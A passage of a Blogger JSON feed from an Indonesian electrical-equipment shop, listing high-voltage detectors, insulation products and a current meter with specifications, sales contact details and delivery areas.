e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0eRh5Ut4t4jwF3hZ0YJAP951HFzYmmGWKgcdU6ye8LTMNx8y60hHLoqKZ2sb7g2DzkK8cLcikx57FMlYK8gajUeCCrkhXQ_X8XBcXn6tI_BhmMGAHXRzkIuSnNVnurMN1smIvsCGe0lwSbd3IaWHWQUci045BVNT4Xb7x26Qfq3I8OBtHwoNLqnC6dzi\/s300\/jual-high-voltage-sensorlink-radio-ampstik.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage Sensorlink Radio Ampstik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0eRh5Ut4t4jwF3hZ0YJAP951HFzYmmGWKgcdU6ye8LTMNx8y60hHLoqKZ2sb7g2DzkK8cLcikx57FMlYK8gajUeCCrkhXQ_X8XBcXn6tI_BhmMGAHXRzkIuSnNVnurMN1smIvsCGe0lwSbd3IaWHWQUci045BVNT4Xb7x26Qfq3I8OBtHwoNLqnC6dzi\/s16000\/jual-high-voltage-sensorlink-radio-ampstik.png\" title=\"Jual High Voltage Sensorlink Radio Ampstik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Model: 6-122XT (dengan sensor pembuka 2,5\")\u003Cbr \/\u003E\n- Rentang Tegangan Operasional: 0 – 133 kV (fase ke fase)\u003Cbr \/\u003E\n- Rentang Arus: 0,5 – 5000 A\u003Cbr \/\u003E\nResolusi:\u003Cbr \/\u003E\n- 0,1 A untuk 0,1 – 99,9 A\u003Cbr \/\u003E\n- 1 A untuk 100 – 5000 A\u003Cbr \/\u003E\n- Akurasi: ±1% dari pembacaan, ±2 digit\u003Cbr \/\u003E\nFrekuensi Operasional:\u003Cbr \/\u003E\n- 50 Hz: 47 – 53 Hz\u003Cbr \/\u003E\n- 60 Hz: 57 – 63 Hz\u003Cbr \/\u003E\nSensor Opening:\u003Cbr \/\u003E\n- 6-122XT: 2,5 in (6,35 cm)\u003Cbr \/\u003E\n- 6-122WJ: 4 in (10,16 cm)\u003Cbr \/\u003E\n- Indikasi Arah Arus: Membutuhkan minimal 200 V\u003Cbr \/\u003E\n- Tampilan: Layar LCD 5 digit dengan lampu latar otomatis berdasarkan cahaya sekitar\u003Cbr \/\u003E\n- Penyimpanan Data: Dapat menyimpan hingga 4 pembacaan\u003Cbr \/\u003E\n- Kontrol Operasi: Tombol tunggal\u003Cbr \/\u003E\n- Baterai: 9V (satu pada pemancar dan satu pada penerima)\u003Cbr \/\u003E\n- Masa Pakai Baterai: Lima hari penggunaan kontinu\u003Cbr \/\u003E\n- Suhu Operasional: -4°F hingga +140°F (-20°C hingga +60°C)\u003Cbr \/\u003E\n- Suhu Penyimpanan: -40°F hingga +158°F (-40°C hingga +70°C)\u003Cbr \/\u003E\n- Kelembaban Relatif: 90% non-kondensasi\u003Cbr \/\u003E\n- Ketinggian Operasional: Hingga 3000 meter\u003Cbr \/\u003E\n- Material Housing: Polikarbonat dan silikon tahan api dan tahan air\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltaage Sensorlink Radio Ampstik , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-detektor-tegangan-hasegawa-hss-25b.html\"\u003EJual Detektor Tegangan HASEGAWA HSS- 25B \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html\"\u003EJual High Voltage HD ELECTRIC DVM80\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html\"\u003EJual Isolasi Sambungan Kabel Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2724606548349552444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-sensorlink-radio-ampstik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2724606548349552444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2724606548349552444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-sensorlink-radio-ampstik.html","title":"Jual High Voltage Sensorlink Radio Ampstik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0eRh5Ut4t4jwF3hZ0YJAP951HFzYmmGWKgcdU6ye8LTMNx8y60hHLoqKZ2sb7g2DzkK8cLcikx57FMlYK8gajUeCCrkhXQ_X8XBcXn6tI_BhmMGAHXRzkIuSnNVnurMN1smIvsCGe0lwSbd3IaWHWQUci045BVNT4Xb7x26Qfq3I8OBtHwoNLqnC6dzi\/s72-c\/jual-high-voltage-sensorlink-radio-ampstik.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5654797923734266030"},"published":{"$t":"2025-06-01T21:00:00.000-07:00"},"updated":{"$t":"2025-06-01T21:00:29.357-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Detektor Tegangan HASEGAWA HSS- 25B "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Detektor Tegangan HASEGAWA HSS- 25B   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXX8vpGcbYtrRKVaCN_Kie5VyiZkDIMJtbFRpEKfjDo9xQhonXQRFFJIoLEd6PKh72FsxwPOm3apIBzQ85ldT-8zh2QtTkUzgSwQFnt9hcoA3sMNvqpgAmO0I0lZjIEHXmJQ1ElebA1iHJgIfgb5QNp2yQx75n6gGgmPlfHM5-9dKo7krD5SJurnErcR-t\/s300\/jual-detektor-tegangan-hasegawa-hss-%2025b.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Detektor Tegangan HASEGAWA HSS- 25B\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXX8vpGcbYtrRKVaCN_Kie5VyiZkDIMJtbFRpEKfjDo9xQhonXQRFFJIoLEd6PKh72FsxwPOm3apIBzQ85ldT-8zh2QtTkUzgSwQFnt9hcoA3sMNvqpgAmO0I0lZjIEHXmJQ1ElebA1iHJgIfgb5QNp2yQx75n6gGgmPlfHM5-9dKo7krD5SJurnErcR-t\/s16000\/jual-detektor-tegangan-hasegawa-hss-%2025b.png\" title=\"Jual Detektor Tegangan HASEGAWA HSS- 25B\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESpesifikasi Teknis Hasegawa HSS-25B1\u003Cbr \/\u003E\n- Rentang Tegangan Kerja: AC 80V hingga 25.000V\u003Cbr \/\u003E\n- Frekuensi Operasi: 50\/60 Hz\u003Cbr \/\u003E\n- Tegangan Rendah: Bare wire: AC 80V atau lebih rendah (deteksi dengan memegang bagian nameplate)\u003Cbr \/\u003E\n- Tegangan Menengah: Bare wire (φ3mm): AC 250V ±50V\u003Cbr \/\u003E\n- Kabel OC (φ5mm): AC 1000V ±200V (deteksi dengan memegang grip)\u003Cbr \/\u003E\n- Antara ujung kontak dan grip (dalam keadaan diperpanjang): 50 kVAC selama 1 menit\u003Cbr \/\u003E\n- Antara ujung kontak dan bagian nameplate: 4 kVAC selama 1 menit\u003Cbr \/\u003E\n- Arus Bocor: ≤ 0,1 mA pada uji kekuatan dielektrik\u003Cbr \/\u003E\n- Baterai: 2 × LR44 (1,5V)\u003Cbr \/\u003E\n- Masa Pakai Baterai: ±8 jam dalam penggunaan kontinu; ±1,5 tahun dalam kondisi tidak digunakan\n- Suhu Operasional: −10°C hingga +50°C\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Detektor Tegangan HASEGAWA HSS- 25B  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-voltage-detector-sew-277hp-150kv.html\"\u003EJual Voltage Detector SEW 277HP 150kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html\"\u003EJual High Voltage HD ELECTRIC DVM80\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html\"\u003EJual Isolasi Sambungan Kabel Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5654797923734266030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-detektor-tegangan-hasegawa-hss-25b.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5654797923734266030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5654797923734266030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-detektor-tegangan-hasegawa-hss-25b.html","title":"Jual Detektor Tegangan HASEGAWA HSS- 25B "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXX8vpGcbYtrRKVaCN_Kie5VyiZkDIMJtbFRpEKfjDo9xQhonXQRFFJIoLEd6PKh72FsxwPOm3apIBzQ85ldT-8zh2QtTkUzgSwQFnt9hcoA3sMNvqpgAmO0I0lZjIEHXmJQ1ElebA1iHJgIfgb5QNp2yQx75n6gGgmPlfHM5-9dKo7krD5SJurnErcR-t\/s72-c\/jual-detektor-tegangan-hasegawa-hss-%2025b.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2983727090213511464"},"published":{"$t":"2025-06-01T20:53:00.000-07:00"},"updated":{"$t":"2025-06-01T20:53:19.467-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Isolasi Sambungan Kabel Hasegawa HST70"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Isolasi Sambungan Kabel Hasegawa HST70  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ii6IqtgDs_uUeofPBjrPix0Av5hHw4IilDKzH6QJ7FluuVaTqdzKwcIwJXK466uSo029e1Oy5FYQsCK3j4BxZNPYp_e3g1lutZKlh1j7rsQ5jKjHopIFCV2ISyO4ZOcoFJYsuqui9eGm2GPHuRg06XY9enaNf38FYowDCEoy2Y-UXPy2clTWoB0TU3au\/s300\/jual-isolasi-sambungan-kabel%20-hasegawa-hst70.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Isolasi Sambungan Kabel Hasegawa HST70\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ii6IqtgDs_uUeofPBjrPix0Av5hHw4IilDKzH6QJ7FluuVaTqdzKwcIwJXK466uSo029e1Oy5FYQsCK3j4BxZNPYp_e3g1lutZKlh1j7rsQ5jKjHopIFCV2ISyO4ZOcoFJYsuqui9eGm2GPHuRg06XY9enaNf38FYowDCEoy2Y-UXPy2clTWoB0TU3au\/s16000\/jual-isolasi-sambungan-kabel%20-hasegawa-hst70.png\" title=\"Jual Isolasi Sambungan Kabel Hasegawa HST70\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nModel: HST-70\u003Cbr \/\u003E\nProdusen: Hasegawa Electric Co., Ltd. (Jepang)\u003Cbr \/\u003E\nAC: 20 kV hingga 80,5 kV\u003Cbr \/\u003E\nFrekuensi: 50\/60 Hz\u003Cbr \/\u003E\nTegangan Mulai Operasi (tegangan terhadap tanah): 3 kV ±20%\u003Cbr \/\u003E\nKekuatan Dielektrik: AC 75 kV\/300 mm selama 1 menit (pada tiga titik, tidak termasuk ujung elektroda dan sambungan)\u003Cbr \/\u003E\nArus Bocor: ≤100 μA pada uji kekuatan dielektrik\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Isolasi Sambungan Kabel Hasegawa HST70 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-voltage-detector-sew-277hp-150kv.html\"\u003EJual Voltage Detector SEW 277HP 150kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html\"\u003EJual High Voltage HD ELECTRIC DVM80\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-voltage-instalasi-gardu-hasegawa-hst30.html\"\u003EJual Voltage Instalasi Gardu Hasegawa HST-30 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2983727090213511464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2983727090213511464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2983727090213511464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html","title":"Jual Isolasi Sambungan Kabel Hasegawa HST70"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ii6IqtgDs_uUeofPBjrPix0Av5hHw4IilDKzH6QJ7FluuVaTqdzKwcIwJXK466uSo029e1Oy5FYQsCK3j4BxZNPYp_e3g1lutZKlh1j7rsQ5jKjHopIFCV2ISyO4ZOcoFJYsuqui9eGm2GPHuRg06XY9enaNf38FYowDCEoy2Y-UXPy2clTWoB0TU3au\/s72-c\/jual-isolasi-sambungan-kabel%20-hasegawa-hst70.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4608377431070863798"},"published":{"$t":"2025-06-01T20:45:00.000-07:00"},"updated":{"$t":"2025-06-01T20:45:42.523-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Voltage Instalasi Gardu Hasegawa HST-30 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Voltage Instalasi Gardu Hasegawa HST-30   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6G2dHhz9yMSM3Gf3JfzzjNWKJdlVGqixEhGiC7voCc8Fn0svo3IZjOUJeCpv65awMBfi5dgIPr-4SLNYYc5BF5yoNMqeEm1erFlubRHpPWCgnnI2wHv-SiA4N63H3mK9dbfjEQ70kIf5lLBa_Qyjv9JJJoYh-5cRZHvaMiCiff5z-UNofg4dnjEHGXMv\/s300\/jual-voltage-instalasi-gardu-hasegawa-hst-30.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Voltage Instalasi Gardu Hasegawa HST-30\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6G2dHhz9yMSM3Gf3JfzzjNWKJdlVGqixEhGiC7voCc8Fn0svo3IZjOUJeCpv65awMBfi5dgIPr-4SLNYYc5BF5yoNMqeEm1erFlubRHpPWCgnnI2wHv-SiA4N63H3mK9dbfjEQ70kIf5lLBa_Qyjv9JJJoYh-5cRZHvaMiCiff5z-UNofg4dnjEHGXMv\/s16000\/jual-voltage-instalasi-gardu-hasegawa-hst-30.png\" title=\"Jual Voltage Instalasi Gardu Hasegawa HST-30\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFungsi \u0026amp; Kegunaan:\u003Cbr \/\u003E\n✅ Isolasi sambungan kabel bertegangan menengah dan tinggi\u003Cbr \/\u003E\n✅ Perlindungan terhadap kelembaban, korosi, dan kontaminasi lingkungan\u003Cbr \/\u003E\n✅ Digunakan pada instalasi gardu, panel outdoor, kabel tanah dan overhead\u003Cbr \/\u003E\n✅ Dipasang dengan pemanas panas langsung (heat gun \/ flame torch)\u003Cbr \/\u003E\na\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParameter\tNilai \/ Keterangan\u003Cbr \/\u003E\nMaterial\tPoliolefin silang silang (Cross-linked Polyolefin)\u003Cbr \/\u003E\nTegangan Kerja\tHingga 30 kV\u003Cbr \/\u003E\nRasio Penyusutan\t3:1 atau 4:1 (tergantung produk)\u003Cbr \/\u003E\nKetebalan Dinding Setelah Susut\t±3.0 – 4.5 mm (tergantung ukuran awal)\u003Cbr \/\u003E\nSuhu Penyusutan Minimum\t±120°C\u003Cbr \/\u003E\nSuhu Operasional\t-40°C hingga +110°C\u003Cbr \/\u003E\nTahan Api\tFlame Retardant (UL 94 V-0 atau setara)\u003Cbr \/\u003E\nTahan UV\tYa (UV Resistant)\u003Cbr \/\u003E\nResistivitas Volume\t≥10¹³ ohm-cm\u003Cbr \/\u003E\nDaya Tahan Dielektrik\t≥20 kV\/mm\u003Cbr \/\u003E\nPanjang per Batang \/ Roll\tUmumnya 1 meter atau sesuai pesanan\u003Cbr \/\u003E\nWarna Umum\tMerah, hitam, atau sesuai kode fase\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Voltage Instalasi Gardu Hasegawa HST-30  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-voltage-detector-sew-277hp-150kv.html\"\u003EJual Voltage Detector SEW 277HP 150kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html\"\u003EJual High Voltage HD ELECTRIC DVM80\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-amprobe-tic300-pro-122kv.html\"\u003EJual AMPROBE TIC300 PRO 122Kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4608377431070863798\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-voltage-instalasi-gardu-hasegawa-hst30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4608377431070863798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4608377431070863798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-voltage-instalasi-gardu-hasegawa-hst30.html","title":"Jual Voltage Instalasi Gardu Hasegawa HST-30 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6G2dHhz9yMSM3Gf3JfzzjNWKJdlVGqixEhGiC7voCc8Fn0svo3IZjOUJeCpv65awMBfi5dgIPr-4SLNYYc5BF5yoNMqeEm1erFlubRHpPWCgnnI2wHv-SiA4N63H3mK9dbfjEQ70kIf5lLBa_Qyjv9JJJoYh-5cRZHvaMiCiff5z-UNofg4dnjEHGXMv\/s72-c\/jual-voltage-instalasi-gardu-hasegawa-hst-30.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3899513926108383007"},"published":{"$t":"2025-06-01T20:31:00.000-07:00"},"updated":{"$t":"2025-06-01T20:31:07.282-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual AMPROBE TIC300 PRO 122Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual AMPROBE TIC300 PRO 122Kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpkZSQ93JTf7y-eK9mE4lcNsTAWXCLSFR4Eyfakq1uyuDkaIMY4A-wyKspTPzbZaju-A2H9xqEqVivxWgi9FD9AoEjzgSCXqE801o4zn-eAxAUyVPsSzOEzlx6VJhXysJAzgQRh2H7vXT0lWv2J3za9fPxRY0hBBYsHKOrVJlFn8UXOaoPcCSM0XEO7nYj\/s300\/jual-amprobe-tic300-pro-122kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual AMPROBE TIC300 PRO 122Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpkZSQ93JTf7y-eK9mE4lcNsTAWXCLSFR4Eyfakq1uyuDkaIMY4A-wyKspTPzbZaju-A2H9xqEqVivxWgi9FD9AoEjzgSCXqE801o4zn-eAxAUyVPsSzOEzlx6VJhXysJAzgQRh2H7vXT0lWv2J3za9fPxRY0hBBYsHKOrVJlFn8UXOaoPcCSM0XEO7nYj\/s16000\/jual-amprobe-tic300-pro-122kv.png\" title=\"Jual AMPROBE TIC300 PRO 